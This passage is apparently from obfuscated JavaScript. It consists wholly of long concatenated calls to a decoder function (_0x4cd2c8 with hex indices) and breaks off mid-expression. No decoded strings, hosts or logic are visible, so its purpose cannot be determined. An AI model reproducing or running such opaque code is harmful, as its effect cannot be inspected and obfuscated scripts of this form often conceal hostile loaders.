c8(0x406)+_0x4cd2c8(0xba3)+_0x4cd2c8(0x1f64)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x8bd)+_0x4cd2c8(0x3667)+_0x4cd2c8(0x35de)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x1a33)+_0x4cd2c8(0x1d4d)+_0x4cd2c8(0x2ef3)+_0x4cd2c8(0x2ec8)+_0x4cd2c8(0x348e)+_0x4cd2c8(0x1adf)+_0x4cd2c8(0x368d)+_0x4cd2c8(0x205e)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x8bd)+_0x4cd2c8(0x3667)+_0x4cd2c8(0x3651)+_0x4cd2c8(0x2420)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x8bd)+_0x4cd2c8(0x3667)+_0x4cd2c8(0x2a39)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x8df)+_0x4cd2c8(0x101f)+_0x4cd2c8(0x3414)+_0x4cd2c8(0x33c0)+_0x4cd2c8(0x203d)+_0x4cd2c8(0xeae)+_0x4cd2c8(0x1cef)+_0x4cd2c8(0x26b9)+_0x4cd2c8(0x2a7b)+_0x4cd2c8(0x34ad)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1d81)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0x245b)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0xffe)+_0x4cd2c8(0x57a)+_0x4cd2c8(0x35bb)+_0x4cd2c8(0x22b)+_0x4cd2c8(0x203d)+_0x4cd2c8(0x1ca6)+_0x4cd2c8(0x21e8)+_0x4cd2c8(0x22a)+_0x4cd2c8(0x2855)+_0x4cd2c8(0xfe1)+_0x4cd2c8(0x1f26)+_0x4cd2c8(0x2a8f)+_0x4cd2c8(0x3023)+_0x4cd2c8(0x2840)+_0x4cd2c8(0x633)+_0x4cd2c8(0x30c1)+_0x4cd2c8(0x32a5)+_0x4cd2c8(0x14df)+_0x4cd2c8(0x16f2)+_0x4cd2c8(0xa26)+_0x4cd2c8(0x31af)+_0x4cd2c8(0x2209)+_0x4cd2c8(0x176e)+_0x4cd2c8(0xada)+_0x4cd2c8(0x1753)+_0x4cd2c8(0x21a5)+_0x4cd2c8(0x244a)+_0x4cd2c8(0x1210)+_0x4cd2c8(0x101f)+_0x4cd2c8(0x1899)+_0x4cd2c8(0xf2a)+_0x4cd2c8(0x9eb)+_0x4cd2c8(0x261c)+_0x4cd2c8(0x8f7)+_0x4cd2c8(0x2bdf)+_0x4cd2c8(0x2d15)+_0x4cd2c8(0x1ae8)+_0x4cd2c8(0x2375))+(_0x4cd2c8(0x11f5)+_0x4cd2c8(0xd27)+_0x4cd2c8(0x34ef)+_0x4cd2c8(0x337c)+_0x4cd2c8(0x2bdf)+_0x4cd2c8(0x620)+_0x4cd2c8(0x311d)+_0x4cd2c8(0x2ffa)+_0x4cd2c8(0xa3a)+_0x4cd2c8(0x63f)+_0x4cd2c8(0x25ee)+_0x4cd2c8(0x24bd)+_0x4cd2c8(0x192e)+_0x4cd2c8(0x2487)+_0x4cd2c8(0x9f1)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x30ed)+_0x4cd2c8(0x1b65)+_0x4cd2c8(0x95d)+_0x4cd2c8(0x297b)+_0x4cd2c8(0x2ffa)+_0x4cd2c8(0x1a6a)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3666)+_0x4cd2c8(0x6c4)+_0x4cd2c8(0x36ea)+_0x4cd2c8(0x2120)+_0x4cd2c8(0x129f)+_0x4cd2c8(0x1b22)+_0x4cd2c8(0x3013)+_0x4cd2c8(0x2f2)+_0x4cd2c8(0x278a)+_0x4cd2c8(0x748)+_0x4cd2c8(0x953)+_0x4cd2c8(0x3226)+_0x4cd2c8(0x2fd0)+_0x4cd2c8(0x2850)+_0x4cd2c8(0x285f)+_0x4cd2c8(0x16d2)+_0x4cd2c8(0xc50)+_0x4cd2c8(0x3413)+_0x4cd2c8(0xe93)+_0x4cd2c8(0x330c)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x1f89)+_0x4cd2c8(0x259d)+_0x4cd2c8(0x1243)+_0x4cd2c8(0x1699)+_0x4cd2c8(0x90b)+_0x4cd2c8(0x1243)+_0x4cd2c8(0x1949)+_0x4cd2c8(0x1906)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x146f)+_0x4cd2c8(0x3042)+_0x4cd2c8(0x2b65)+_0x4cd2c8(0x1f6c)+_0x4cd2c8(0x16be)+_0x4cd2c8(0x58e)+_0x4cd2c8(0x1cfd)+_0x4cd2c8(0x35cb)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x26d3)+_0x4cd2c8(0xe3a)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x1363)+_0x4cd2c8(0x1457)+_0x4cd2c8(0x1488)+_0x4cd2c8(0x33f9)+_0x4cd2c8(0x27f1)+_0x4cd2c8(0x2cc4)+_0x4cd2c8(0x1fc7)+_0x4cd2c8(0x1dfa)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x25bb)+_0x4cd2c8(0x143b)+_0x4cd2c8(0x259c)+_0x4cd2c8(0x2291)+_0x4cd2c8(0xbf2)+_0x4cd2c8(0x1158)+_0x4cd2c8(0x2b65)+_0x4cd2c8(0xd38)+_0x4cd2c8(0x2865)+_0x4cd2c8(0x1dfa)+_0x4cd2c8(0x3177)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x8df)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x29f6)+_0x4cd2c8(0x1882)+_0x4cd2c8(0x101a)+_0x4cd2c8(0x1f3a)+_0x4cd2c8(0x1260)+_0x4cd2c8(0x344)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x1232)+_0x4cd2c8(0x1b06)+_0x4cd2c8(0xf18)+_0x4cd2c8(0x2e6e)+_0x4cd2c8(0x2ca3))+(_0x4cd2c8(0x23c0)+_0x4cd2c8(0x1ede)+_0x4cd2c8(0x3528)+_0x4cd2c8(0xd99)+_0x4cd2c8(0x50e)+_0x4cd2c8(0x3114)+_0x4cd2c8(0x18a9)+_0x4cd2c8(0x34ea)+_0x4cd2c8(0x2769)+_0x4cd2c8(0x367)+_0x4cd2c8(0xbc3)+_0x4cd2c8(0x2564)+_0x4cd2c8(0x202e)+_0x4cd2c8(0x2645)+_0x4cd2c8(0x1391)+_0x4cd2c8(0x319f)+_0x4cd2c8(0x2949)+_0x4cd2c8(0x2092)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x2b5b)+_0x4cd2c8(0x161)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x333c)+_0x4cd2c8(0x850)+_0x4cd2c8(0x2c5b)+_0x4cd2c8(0x4bc)+_0x4cd2c8(0x2a37)+_0x4cd2c8(0x13bd)+_0x4cd2c8(0x2a8f)+_0x4cd2c8(0x2daf)+_0x4cd2c8(0x34ad)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1d81)+_0x4cd2c8(0xdc3)+_0x4cd2c8(0x9d4)+_0x4cd2c8(0x2b01)+_0x4cd2c8(0x2c11)+_0x4cd2c8(0x2b1d)+_0x4cd2c8(0x2d48)+_0x4cd2c8(0x29c1)+_0x4cd2c8(0x2c11)+_0x4cd2c8(0x3a9)+_0x4cd2c8(0x343a)+_0x4cd2c8(0x771)+_0x4cd2c8(0x294b)+_0x4cd2c8(0x2257)+_0x4cd2c8(0x169d)+_0x4cd2c8(0x1029)+_0x4cd2c8(0x2904)+_0x4cd2c8(0x2699)+_0x4cd2c8(0x3653)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x124e)+_0x4cd2c8(0x173c)+_0x4cd2c8(0x2daf)+_0x4cd2c8(0x30b1)+_0x4cd2c8(0x328)+_0x4cd2c8(0x1b5c)+_0x4cd2c8(0xdfa)+_0x4cd2c8(0x25a6)+_0x4cd2c8(0x348e)+_0x4cd2c8(0x1068)+_0x4cd2c8(0x2427)+_0x4cd2c8(0x2b13)+_0x4cd2c8(0x1a6f)+_0x4cd2c8(0x236c)+_0x4cd2c8(0x2ec)+_0x4cd2c8(0x25be)+_0x4cd2c8(0x1022)+_0x4cd2c8(0x2427)+_0x4cd2c8(0x30ff)+_0x4cd2c8(0x2949)+_0x4cd2c8(0x2092)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x23d1)+_0x4cd2c8(0x8af)+_0x4cd2c8(0x1d5b)+_0x4cd2c8(0x342)+_0x4cd2c8(0xdfa)+_0x4cd2c8(0x8bf)+_0x4cd2c8(0x1cba)+_0x4cd2c8(0xe3c)+_0x4cd2c8(0x1c0c)+_0x4cd2c8(0x24c1)+_0x4cd2c8(0x1c8f)+_0x4cd2c8(0x2428)+_0x4cd2c8(0x2162)+_0x4cd2c8(0xeca)+_0x4cd2c8(0x31cc)+_0x4cd2c8(0x1a54)+_0x4cd2c8(0x34bc)+_0x4cd2c8(0x1821)+_0x4cd2c8(0xa05)+_0x4cd2c8(0x2a2)+_0x4cd2c8(0x28e4)+_0x4cd2c8(0x1f83)+_0x4cd2c8(0xa1c)+_0x4cd2c8(0xc27)+_0x4cd2c8(0x1f64)+_0x4cd2c8(0x1579))+(_0x4cd2c8(0x119d)+_0x4cd2c8(0x1cb4)+_0x4cd2c8(0x1519)+_0x4cd2c8(0x210a)+_0x4cd2c8(0xea7)+_0x4cd2c8(0x1124)+_0x4cd2c8(0x3b2)+_0x4cd2c8(0x3495)+_0x4cd2c8(0x23a1)+_0x4cd2c8(0xdd5)+_0x4cd2c8(0x1950)+_0x4cd2c8(0x524)+_0x4cd2c8(0x268e)+_0x4cd2c8(0xa9f)+_0x4cd2c8(0x326c)+_0x4cd2c8(0x1a47)+_0x4cd2c8(0x2325)+_0x4cd2c8(0x354b)+_0x4cd2c8(0x64c)+_0x4cd2c8(0x1291)+_0x4cd2c8(0x2e43)+_0x4cd2c8(0x4ec)+_0x4cd2c8(0x210)+_0x4cd2c8(0x2789)+_0x4cd2c8(0xd2e)+_0x4cd2c8(0x23b4)+_0x4cd2c8(0x64f)+_0x4cd2c8(0x36d7)+_0x4cd2c8(0x1a7e)+_0x4cd2c8(0x1961)+_0x4cd2c8(0x782)+_0x4cd2c8(0x341a)+_0x4cd2c8(0xb63)+_0x4cd2c8(0x89b)+_0x4cd2c8(0x2547)+_0x4cd2c8(0x241f)+_0x4cd2c8(0x2014)+_0x4cd2c8(0x2439)+_0x4cd2c8(0x26c0)+_0x4cd2c8(0x453)+_0x4cd2c8(0x2e24)+_0x4cd2c8(0x25f7)+_0x4cd2c8(0x1023)+_0x4cd2c8(0x21a8)+_0x4cd2c8(0x33c1)+_0x4cd2c8(0x1612)+_0x4cd2c8(0x13a4)+_0x4cd2c8(0x1124)+_0x4cd2c8(0x3b2)+_0x4cd2c8(0x3495)+_0x4cd2c8(0x23a1)+_0x4cd2c8(0xdd5)+_0x4cd2c8(0x1950)+_0x4cd2c8(0x524)+_0x4cd2c8(0x268e)+_0x4cd2c8(0xa9f)+_0x4cd2c8(0x326c)+_0x4cd2c8(0x1a47)+_0x4cd2c8(0x2325)+_0x4cd2c8(0x354b)+_0x4cd2c8(0xb54)+_0x4cd2c8(0x3149)+_0x4cd2c8(0x276e)+_0x4cd2c8(0x3354)+_0x4cd2c8(0x2750)+_0x4cd2c8(0x737)+_0x4cd2c8(0x2013)+_0x4cd2c8(0x934)+_0x4cd2c8(0x36ad)+_0x4cd2c8(0x2f06)+_0x4cd2c8(0x1783)+_0x4cd2c8(0x1f5e)+_0x4cd2c8(0x1249)+_0x4cd2c8(0x1f59)+_0x4cd2c8(0x26fb)+_0x4cd2c8(0x11b6)+_0x4cd2c8(0x10c2)+_0x4cd2c8(0x343a)+_0x4cd2c8(0x771)+_0x4cd2c8(0x294b)+_0x4cd2c8(0x2257)+_0x4cd2c8(0x169d)+_0x4cd2c8(0x1029)+_0x4cd2c8(0x23b3)+_0x4cd2c8(0x231)+_0x4cd2c8(0x2512)+_0x4cd2c8(0x2af4)+_0x4cd2c8(0x670)+_0x4cd2c8(0xff3)+_0x4cd2c8(0x151c)+_0x4cd2c8(0x153c)+_0x4cd2c8(0x1e48)+_0x4cd2c8(0x3ff)+_0x4cd2c8(0x268a)+_0x4cd2c8(0xc3a)+_0x4cd2c8(0x2e9d)+_0x4cd2c8(0x540)+_0x4cd2c8(0x12f8)+_0x4cd2c8(0x2b28)+_0x4cd2c8(0x26a4))+(_0x4cd2c8(0xccc)+_0x4cd2c8(0x15e4)+_0x4cd2c8(0x12ab)+_0x4cd2c8(0xc3b)+_0x4cd2c8(0x1086)+_0x4cd2c8(0x2fbf)+_0x4cd2c8(0x29e2)+_0x4cd2c8(0x61f)+_0x4cd2c8(0x290b)+_0x4cd2c8(0x12af)+_0x4cd2c8(0x1a4c)+_0x4cd2c8(0x1f59)+_0x4cd2c8(0x26fb)+_0x4cd2c8(0x11b6)+_0x4cd2c8(0x10c2)+_0x4cd2c8(0x343a)+_0x4cd2c8(0x771)+_0x4cd2c8(0x294b)+_0x4cd2c8(0x2257)+_0x4cd2c8(0x169d)+_0x4cd2c8(0x1029)+_0x4cd2c8(0x2904)+_0x4cd2c8(0x2699)+_0x4cd2c8(0x3653)+_0x4cd2c8(0x9a6)+_0x4cd2c8(0x124e)+_0x4cd2c8(0x1505)+_0x4cd2c8(0x10c1)+_0x4cd2c8(0x22ce)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x26df)+_0x4cd2c8(0x900)+_0x4cd2c8(0x2526)+_0x4cd2c8(0x2c0c)+_0x4cd2c8(0x1cf9)+_0x4cd2c8(0x1d4b)+_0x4cd2c8(0x142c)+_0x4cd2c8(0xd71)+_0x4cd2c8(0x1a24)+_0x4cd2c8(0x2b15)+_0x4cd2c8(0xde4)+_0x4cd2c8(0x26c)+_0x4cd2c8(0x2bd4)+_0x4cd2c8(0x1a87)+_0x4cd2c8(0x33c3)+_0x4cd2c8(0xf03)+_0x4cd2c8(0xedb)+_0x4cd2c8(0x22d5)+_0x4cd2c8(0x1b4b)+_0x4cd2c8(0x29cf)+_0x4cd2c8(0x33ac)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1204)+_0x4cd2c8(0x315d)+_0x4cd2c8(0x2961)+_0x4cd2c8(0x44a)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x31e6)+_0x4cd2c8(0x2154)+_0x4cd2c8(0x2d4d)+_0x4cd2c8(0x102a)+_0x4cd2c8(0x2960)+_0x4cd2c8(0x2a64)+_0x4cd2c8(0x359d)+_0x4cd2c8(0xe09)+_0x4cd2c8(0x2679)+_0x4cd2c8(0x247f)+_0x4cd2c8(0xd3e)+_0x4cd2c8(0x1ab9)+_0x4cd2c8(0x25c7)+_0x4cd2c8(0x2f22)+_0x4cd2c8(0x198a)+_0x4cd2c8(0x3280)+_0x4cd2c8(0x1d86)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0xdf5)+_0x4cd2c8(0x612)+_0x4cd2c8(0x1922)+_0x4cd2c8(0x16e4)+_0x4cd2c8(0x1812)+_0x4cd2c8(0x24b3)+_0x4cd2c8(0x1940)+_0x4cd2c8(0x458)+_0x4cd2c8(0x2faf)+_0x4cd2c8(0x3377)+_0x4cd2c8(0x2b3f)+_0x4cd2c8(0x30ba)+_0x4cd2c8(0x65e)+_0x4cd2c8(0x2650)+_0x4cd2c8(0xca9)+_0x4cd2c8(0x1062)+_0x4cd2c8(0x1184)+_0x4cd2c8(0x35b0)+_0x4cd2c8(0x2863)+_0x4cd2c8(0xe95)+_0x4cd2c8(0x3366)+_0x4cd2c8(0x2fe9)+_0x4cd2c8(0x10fb)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x554))+(_0x4cd2c8(0x2003)+_0x4cd2c8(0x1eb5)+_0x4cd2c8(0x2500)+_0x4cd2c8(0x2a5b)+_0x4cd2c8(0x33e2)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0xe21)+_0x4cd2c8(0x2e76)+_0x4cd2c8(0x2c71)+_0x4cd2c8(0x7ce)+_0x4cd2c8(0xe3f)+_0x4cd2c8(0x1ab5)+_0x4cd2c8(0x1079)+_0x4cd2c8(0x7c3)+_0x4cd2c8(0x365f)+_0x4cd2c8(0x32f2)+_0x4cd2c8(0xbb6)+_0x4cd2c8(0x2dd6)+_0x4cd2c8(0x244d)+_0x4cd2c8(0x10c9)+_0x4cd2c8(0x2fff)+_0x4cd2c8(0xb89)+_0x4cd2c8(0x203e)+_0x4cd2c8(0x36c7)+_0x4cd2c8(0x1066)+_0x4cd2c8(0x1f97)+_0x4cd2c8(0x7ff)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x1a25)+_0x4cd2c8(0x2400)+_0x4cd2c8(0x120b)+_0x4cd2c8(0x2b22)+_0x4cd2c8(0x660)+_0x4cd2c8(0x2b0f)+_0x4cd2c8(0x11e0)+_0x4cd2c8(0x1608)+_0x4cd2c8(0x247a)+_0x4cd2c8(0x16c3)+_0x4cd2c8(0x180)+_0x4cd2c8(0x180b)+_0x4cd2c8(0xebc)+_0x4cd2c8(0x1a65)+_0x4cd2c8(0x21d3)+_0x4cd2c8(0x287a)+_0x4cd2c8(0x12fb)+_0x4cd2c8(0x30aa)+_0x4cd2c8(0xe00)+_0x4cd2c8(0x8b1)+_0x4cd2c8(0x351d)+_0x4cd2c8(0x27ef)+_0x4cd2c8(0x2e42)+_0x4cd2c8(0x24dd)+_0x4cd2c8(0x912)+_0x4cd2c8(0x3b0)+_0x4cd2c8(0x33eb)+_0x4cd2c8(0xcb0)+_0x4cd2c8(0x1dfe)+_0x4cd2c8(0x631)+_0x4cd2c8(0x162b)+_0x4cd2c8(0x2d62)+_0x4cd2c8(0x16a1)+_0x4cd2c8(0x23e2)+_0x4cd2c8(0xa93)+_0x4cd2c8(0x1b84)+_0x4cd2c8(0x104e)+_0x4cd2c8(0x291b)+_0x4cd2c8(0x91b)+_0x4cd2c8(0x2180)+_0x4cd2c8(0x311b)+_0x4cd2c8(0xac3)+_0x4cd2c8(0x3405)+_0x4cd2c8(0x29e0)+_0x4cd2c8(0x173)+_0x4cd2c8(0x3166)+_0x4cd2c8(0xcc8)+_0x4cd2c8(0x1625)+_0x4cd2c8(0x482)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x282c)+_0x4cd2c8(0x285a)+_0x4cd2c8(0x2ba2)+_0x4cd2c8(0x213c)+_0x4cd2c8(0x3546)+_0x4cd2c8(0x2fb2)+_0x4cd2c8(0x31aa)+_0x4cd2c8(0xb38)+_0x4cd2c8(0x623)+_0x4cd2c8(0x123a)+_0x4cd2c8(0x2d74)+_0x4cd2c8(0x6b5)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x1dd9)+_0x4cd2c8(0x881)+_0x4cd2c8(0x1536)+_0x4cd2c8(0x185)+_0x4cd2c8(0xef1)+_0x4cd2c8(0x43b)+_0x4cd2c8(0x1c5f)+_0x4cd2c8(0x17c)+_0x4cd2c8(0x6a2))+(_0x4cd2c8(0x315e)+_0x4cd2c8(0x20aa)+_0x4cd2c8(0x19b9)+_0x4cd2c8(0x25ce)+_0x4cd2c8(0x218a)+_0x4cd2c8(0x233e)+_0x4cd2c8(0x1a3f)+_0x4cd2c8(0x2463)+_0x4cd2c8(0x3428)+_0x4cd2c8(0x35f8)+_0x4cd2c8(0x258e)+_0x4cd2c8(0x1a7c)+_0x4cd2c8(0xdec)+_0x4cd2c8(0x127f)+_0x4cd2c8(0xe43)+_0x4cd2c8(0x2376)+_0x4cd2c8(0x33b5)+_0x4cd2c8(0x21ef)+_0x4cd2c8(0x213a)+_0x4cd2c8(0x22cd)+_0x4cd2c8(0x1863)+_0x4cd2c8(0x3f0)+_0x4cd2c8(0xca0)+_0x4cd2c8(0x2a8c)+_0x4cd2c8(0xc78)+_0x4cd2c8(0x294c)+_0x4cd2c8(0x3675)+_0x4cd2c8(0x359e)+_0x4cd2c8(0x9f9)+_0x4cd2c8(0x26f)+_0x4cd2c8(0x701)+_0x4cd2c8(0x115d)+_0x4cd2c8(0xb6a)+_0x4cd2c8(0x172a)+_0x4cd2c8(0x269d)+_0x4cd2c8(0x193c)+_0x4cd2c8(0x19c5)+_0x4cd2c8(0x2822)+_0x4cd2c8(0x199f)+_0x4cd2c8(0x2710)+_0x4cd2c8(0x1352)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x2139)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x31b3)+_0x4cd2c8(0x6fd)+_0x4cd2c8(0x1d5)+_0x4cd2c8(0x253c)+_0x4cd2c8(0x2524)+_0x4cd2c8(0xcdd)+_0x4cd2c8(0x52b)+_0x4cd2c8(0x3391)+_0x4cd2c8(0x286a)+_0x4cd2c8(0x1bd6)+_0x4cd2c8(0x35ad)+_0x4cd2c8(0x20fb)+_0x4cd2c8(0x13ab)+_0x4cd2c8(0x16b5)+_0x4cd2c8(0x2a83)+_0x4cd2c8(0x10bc)+_0x4cd2c8(0x2c93)+_0x4cd2c8(0x113c)+_0x4cd2c8(0x255e)+_0x4cd2c8(0x10b9)+_0x4cd2c8(0x2b57)+_0x4cd2c8(0x32bc)+_0x4cd2c8(0x2a04)+_0x4cd2c8(0x1ac8)+_0x4cd2c8(0x1bab)+_0x4cd2c8(0x3407)+_0x4cd2c8(0x3152)+_0x4cd2c8(0x18b8)+_0x4cd2c8(0x23f2)+_0x4cd2c8(0x18c7)+_0x4cd2c8(0x3078)+_0x4cd2c8(0x584)+_0x4cd2c8(0xf0c)+_0x4cd2c8(0x142a)+_0x4cd2c8(0x1831)+_0x4cd2c8(0x1614)+_0x4cd2c8(0x345f)+_0x4cd2c8(0x366)+_0x4cd2c8(0x747)+_0x4cd2c8(0x2301)+_0x4cd2c8(0x222a)+_0x4cd2c8(0x5b0)+_0x4cd2c8(0xbb1)+_0x4cd2c8(0x8d2)+_0x4cd2c8(0xbc1)+_0x4cd2c8(0x327c)+_0x4cd2c8(0x145a)+_0x4cd2c8(0x393)+_0x4cd2c8(0x29e5)+_0x4cd2c8(0xe6b)+_0x4cd2c8(0x1bb3)+_0x4cd2c8(0x10a4)+_0x4cd2c8(0x892)+_0x4cd2c8(0x2010)+_0x4cd2c8(0x2f5e)+_0x4cd2c8(0xe44))+(_0x4cd2c8(0x28f)+_0x4cd2c8(0x1deb)+_0x4cd2c8(0x2e98)+_0x4cd2c8(0x623)+_0x4cd2c8(0xed7)+_0x4cd2c8(0x1c7c)+_0x4cd2c8(0x2fb8)+_0x4cd2c8(0x173)+_0x4cd2c8(0x1b45)+_0x4cd2c8(0xeda)+_0x4cd2c8(0x130f)+_0x4cd2c8(0x15fe)+_0x4cd2c8(0x2ec3)+_0x4cd2c8(0x1231)+_0x4cd2c8(0x2ef1)+_0x4cd2c8(0x6b5)+_0x4cd2c8(0x1014)+_0x4cd2c8(0x2a29)+_0x4cd2c8(0x27e4)+_0x4cd2c8(0x1db3)+_0x4cd2c8(0x1bcb)+_0x4cd2c8(0xec1)+_0x4cd2c8(0x2ed7)+_0x4cd2c8(0x8c2)+_0x4cd2c8(0x3173)+_0x4cd2c8(0x1084)+_0x4cd2c8(0x3186)+_0x4cd2c8(0x31fc)+_0x4cd2c8(0x36b0)+_0x4cd2c8(0x18c1)+_0x4cd2c8(0x22ed)+_0x4cd2c8(0x2987)+_0x4cd2c8(0x8aa)+_0x4cd2c8(0x27fc)+_0x4cd2c8(0x17fb)+_0x4cd2c8(0x470)+_0x4cd2c8(0x108b)+_0x4cd2c8(0x154)+_0x4cd2c8(0xc83)+_0x4cd2c8(0x571)+_0x4cd2c8(0x368b)+_0x4cd2c8(0x1bf)+_0x4cd2c8(0x12fb)+_0x4cd2c8(0x3117)+_0x4cd2c8(0x1fb3)+_0x4cd2c8(0x1df)+_0x4cd2c8(0x183e)+_0x4cd2c8(0x14eb)+_0x4cd2c8(0xb12)+_0x4cd2c8(0xc2a)+_0x4cd2c8(0x668)+_0x4cd2c8(0x1289)+_0x4cd2c8(0x26cf)+_0x4cd2c8(0xcfa)+_0x4cd2c8(0x304d)+_0x4cd2c8(0x2740)+_0x4cd2c8(0x499)+_0x4cd2c8(0x1dbc)+_0x4cd2c8(0x55e)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x11d3)+_0x4cd2c8(0x14f3)+_0x4cd2c8(0x172d)+_0x4cd2c8(0x3065)+_0x4cd2c8(0x349f)+_0x4cd2c8(0xfec)+_0x4cd2c8(0x1fb3)+_0x4cd2c8(0xc24)+_0x4cd2c8(0x7b0)+_0x4cd2c8(0x2b09)+_0x4cd2c8(0x1385)+_0x4cd2c8(0x1035)+_0x4cd2c8(0x34ac)+_0x4cd2c8(0x2beb)+_0x4cd2c8(0x256b)+_0x4cd2c8(0x129c)+_0x4cd2c8(0x912)+_0x4cd2c8(0x212)+_0x4cd2c8(0x1fc4)+_0x4cd2c8(0x1ed)+_0x4cd2c8(0x1f49)+_0x4cd2c8(0x12c8)+_0x4cd2c8(0x1d48)+_0x4cd2c8(0x2f6b)+_0x4cd2c8(0x1e7c)+_0x4cd2c8(0x1140)+_0x4cd2c8(0x2da1)+_0x4cd2c8(0xa2f)+_0x4cd2c8(0x24d2)+_0x4cd2c8(0x1fe3)+_0x4cd2c8(0x1fb3)+_0x4cd2c8(0xc24)+_0x4cd2c8(0xbfc)+_0x4cd2c8(0x24c3)+_0x4cd2c8(0x33ec)+_0x4cd2c8(0x2f34)+_0x4cd2c8(0x1335)+_0x4cd2c8(0x29d2)+_0x4cd2c8(0x2765)+_0x4cd2c8(0x43b))+(_0x4cd2c8(0x1c5f)+_0x4cd2c8(0x345d)+_0x4cd2c8(0x166f)+_0x4cd2c8(0x133e)+_0x4cd2c8(0x19d4)+_0x4cd2c8(0x24db)+_0x4cd2c8(0x354c)+_0x4cd2c8(0xb50)+_0x4cd2c8(0x2567)+_0x4cd2c8(0xd06)+_0x4cd2c8(0x2c20)+_0x4cd2c8(0xfca)+_0x4cd2c8(0x1ef1)+_0x4cd2c8(0x2618)+_0x4cd2c8(0x18cc)+_0x4cd2c8(0x189)+_0x4cd2c8(0x1682)+_0x4cd2c8(0x1793)+_0x4cd2c8(0x2b96)+_0x4cd2c8(0x2b9f)+_0x4cd2c8(0x1518)+_0x4cd2c8(0x2c88)+_0x4cd2c8(0x35b4)+_0x4cd2c8(0x518)+_0x4cd2c8(0x12cf)+_0x4cd2c8(0x15d8)+_0x4cd2c8(0x276d)+_0x4cd2c8(0x28fc)+_0x4cd2c8(0x480)+_0x4cd2c8(0x1d15)+_0x4cd2c8(0x146c)+_0x4cd2c8(0x2e30)+_0x4cd2c8(0x13fe)+_0x4cd2c8(0x2e25)+_0x4cd2c8(0x273)+_0x4cd2c8(0x2aa)+_0x4cd2c8(0x8fb)+_0x4cd2c8(0x25f4)+_0x4cd2c8(0x2045)+_0x4cd2c8(0x2be1)+_0x4cd2c8(0x1959)+_0x4cd2c8(0x3426)+_0x4cd2c8(0x756)+_0x4cd2c8(0x2146)+_0x4cd2c8(0x1685)+_0x4cd2c8(0x2156)+_0x4cd2c8(0x315)+_0x4cd2c8(0x297a)+_0x4cd2c8(0x31b7)+_0x4cd2c8(0x329a)+_0x4cd2c8(0xa8e)+_0x4cd2c8(0x1972)+_0x4cd2c8(0x30a1)+_0x4cd2c8(0x81e)+_0x4cd2c8(0x36cd)+_0x4cd2c8(0x2490)+_0x4cd2c8(0x147d)+_0x4cd2c8(0x2966)+_0x4cd2c8(0x3498)+_0x4cd2c8(0x598)+_0x4cd2c8(0x156a)+_0x4cd2c8(0x75c)+_0x4cd2c8(0x16ab)+_0x4cd2c8(0x723)+_0x4cd2c8(0x4f8)+_0x4cd2c8(0x11e4)+_0x4cd2c8(0x186c)+_0x4cd2c8(0x2f67)+_0x4cd2c8(0x28b7)+_0x4cd2c8(0x22b4)+_0x4cd2c8(0x33b2)+_0x4cd2c8(0x2e77)+_0x4cd2c8(0x8ad)+_0x4cd2c8(0x1b68)+_0x4cd2c8(0xd4e)+_0x4cd2c8(0x4a0)+_0x4cd2c8(0x10b1)+_0x4cd2c8(0x2a25)+_0x4cd2c8(0x1070)+_0x4cd2c8(0x24a4)+_0x4cd2c8(0x2b4c)+_0x4cd2c8(0x1f02)+_0x4cd2c8(0x2e49)+_0x4cd2c8(0xbce)+_0x4cd2c8(0x3036)+_0x4cd2c8(0xdca)+_0x4cd2c8(0x1521)+_0x4cd2c8(0x12f2)+_0x4cd2c8(0x7bb)+_0x4cd2c8(0x1b21)+_0x4cd2c8(0x1fb4)+_0x4cd2c8(0x17fd)+_0x4cd2c8(0xe6f)+_0x4cd2c8(0x12ac)+_0x4cd2c8(0x1602)+_0x4cd2c8(0x4e9)+_0x4cd2c8(0x68d)+_0x4cd2c8(0x3110)+_0x4cd2c8(0x25aa)+_0x4cd2c8(0x86c))+(_0x4cd2c8(0x1fd7)+_0x4cd2c8(0x16fc)+_0x4cd2c8(0x3405)+_0x4cd2c8(0x29e0)+_0x4cd2c8(0x436)+_0x4cd2c8(0x2b83)+_0x4cd2c8(0xb25)+_0x4cd2c8(0x1ca2)+_0x4cd2c8(0x2f3)+_0x4cd2c8(0x1b66)+_0x4cd2c8(0x2c07)+_0x4cd2c8(0x200)+_0x4cd2c8(0x1f93)+_0x4cd2c8(0x2ba3)+_0x4cd2c8(0x1a95)+_0x4cd2c8(0x11c2)+_0x4cd2c8(0x2d6a)+_0x4cd2c8(0x1fd9)+_0x4cd2c8(0x282b)+_0x4cd2c8(0x36f4)+_0x4cd2c8(0xa84)+_0x4cd2c8(0x2874)+_0x4cd2c8(0x34c6)+_0x4cd2c8(0x27af)+_0x4cd2c8(0x1b62)+_0x4cd2c8(0x3224)+_0x4cd2c8(0x1744)+_0x4cd2c8(0x1a15)+_0x4cd2c8(0x1aa6)+_0x